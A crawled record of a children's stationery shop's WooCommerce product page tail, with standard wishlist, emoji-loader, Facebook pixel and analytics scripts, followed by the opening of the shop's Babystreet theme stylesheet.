successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Monza Drawing Book Butterflies",
    "content_ids": "[\"s3349b_4350\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"s3349b_4350\",\"quantity\":1}]",
    "content_category": "Stationery",
    "value": "0.75",
    "currency": "USD"
}, {
    "eventID": "0d7a033d-0411-4ad6-8775-d6cd7ceca737"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 13:21:36 -->

--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2
body_size: 68206
content:
/*
Theme Name: Babystreet
Theme URI: https://babystreet.althemist.com/
Description: <strong>Babystreet theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.7.2
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: babystreet
*/

/*------------------------------------------------------------------
[Table of contents]

1. Reset styles
2. Main layout styles
3. Common styles
4. Images styling / img
5. Quotes/captions styles
6. Widgets specific styles / .widget
7. bbPress specific styles / .bbp
8. Headings styles / h1, h2, h3, h4, h5, h6
9. Buttons / .button
10. Breadcrumbs / .breadcrumb
11. Forms styling / form
12. Columns styling
13. Menu styling / #menu
14. Footer styling / #footer
15. Content area / #content
16. Shortcodes styling
17. Third-party plugins styling

-------------------------------------------------------------------*/

/* RESET ----*/
@font-face {
    font-family: "feather";
    src: url('styles/fonts/feather.woff') format('woff'); /* chrome, firefox */
}
@font-face {
    font-family: 'Hensa-Regular';
    src:url('styles/fonts/Hensa-Regular.ttf.woff') format('woff'); 
    font-weight: normal;
    font-style: normal;
}
.special-font, .babystreet-special-pre-title, .special-font *, .babystreet-fancy-category {
    font-family: 'Hensa-Regular' !important;
    font-weight:normal !important;
    font-style:normal !important;
}

.special-font[style*="color: #ffffff"] {
    text-shadow: 0px 0px 15px rgba(0,0,0,.12);
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-weight: inherit;
    font-style: inherit;
    font-size: 100%;
    font-family: inherit;
    vertical-align: baseline;
}

html {
    margin: 0;
    padding: 0;
    overflow-y: scroll;
    overflow-x: hidden;
}

html {
    box-sizing: border-box;
}

*, *:before, *:after {
    box-sizing: inherit;
    text-rendering: optimizeLegibility;
}

body {
    margin: 0;
    padding: 0;
    height: 100%;
    line-height: normal;
    font-size: 13px;
    color: #999999;
    overflow-x: hidden;
}

body.single-product {
    overflow: unset;
}

p, h1, h2, h3, h4, h5, h6, #main-menu ul.menu li a, .fa, i {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
}

input[type='checkbox'], input[type='checkbox'] + label {
    vertical-align: middle;
    margin-top: 0px;
    margin-bottom: 0px;
}

input[type=number] {
    -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#container {
    margin-left: auto;
    margin-right: auto;
    text-align: left;
    position: relative;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

#container.active {
    z-index: 10;
    overflow: hidden;
}

body.babystreet_boxed {
    padding-top: 0px !important;
}

body.babystreet_boxed #header {
    position: relative !important;
    top: auto !important;
    left: auto;
    right: auto;
}

body.babystreet_boxed #header.babystreet-sticksy #header_top {
    max-height: none !important;
}

body.babystreet_boxed #container {
    width: 1230px;
    max-width: 100%;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.15);
}

#menu_mobile {
    position: fixed;
    z-index: 25000;
    top: 0;
    bottom: 0;
    width: 320px;
    left: -320px;
    height: 100%;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    background: #333333 !important;
    overflow: hidden;
    padding-top: 20px;
    padding-bottom: 80px;
}

.admin-bar #menu_mobile {
    top: 31px;
}

#menu_mobile.active {
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
}

a.mob-menu-toggle {
    display: none;
    width: 35px;
    line-height: 77px;
    height: 80px;
    vertical-align: middle;
    font-size: 21px;
    color: #ffffff !important;
    float: right;
    margin: 0 0 0 10px;
    z-index: 10000;
    text-decoration: none !important;
    text-align: center;
}

.babystreet_transparent_header a.mob-menu-toggle {
    color: #ffffff;
}

a.mob-menu-toggle i {
    width: 46px;
    height: 46px;
    line-height: 46px;
    border-radius: 4px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    position: relative;
}

a.mob-menu-toggle:hover i {
    background-color: #333333;
}

a.mob-close-toggle {
    display: block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    cursor: pointer;
    background-color: #222222;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

a.mob-close-toggle:after, a.mob-close-toggle:before {
    display: block;
    width: 30px !Important;
    height: 2px !Important;
    font-size: 48px;
    content: " ";
    vertical-align: middle;
    text-align: center;
    border-bottom: 1px solid #ffffff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -1px 0 0 -15px;
}

a.mob-close-toggle:before {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#menu_mobile ul.babystreet-mobile-menu-tabs li {
    display: inline-block;
    padding: 0px !important;
    margin: 0px;
}

#menu_mobile ul.babystreet-mobile-menu-tabs li a {
    display: block;
    font-size: 13px;
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    padding: 0px !important;
    text-align: center;
    background: rgba(0, 0, 0, 0.12);
    color: #ffffff !important;
}

#menu_mobile ul.babystreet-mobile-menu-tabs li.ui-state-active a {
    background: rgba(0, 0, 0, 0.07);
}

#menu_mobile ul.babystreet-mobile-menu-tabs li:first-of-type {
    width: calc(100% - 150px);
    text-align: center;
}

#menu_mobile ul.babystreet-mobile-menu-tabs li:first-of-type a {
    width: 100%;
    text-align: center;
    text-transform: uppercase;
}

#menu_mobile ul.babystreet-mobile-menu-tabs li a.babystreet-mobile-account-tab-link, #menu_mobile ul.babystreet-mobile-menu-tabs li a.babystreet-mobile-wishlist {
    width: 50px;
    overflow: hidden;
    font-size: 0px;
}

#menu_mobile ul.babystreet-mobile-menu-tabs li a.babystreet-mobile-account-tab-link:before, #menu_mobile ul.babystreet-mobile-menu-tabs li a.babystreet-mobile-wishlist:before {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 21px !important;
    content: "\f141";
    font-family: "Flaticon" !important;
    text-align: center;
    vertical-align: middle;
    font-weight: normal;
}

#menu_mobile ul.babystreet-mobile-menu-tabs li a.babystreet-mobile-wishlist:before {
    content: "\f138";
}

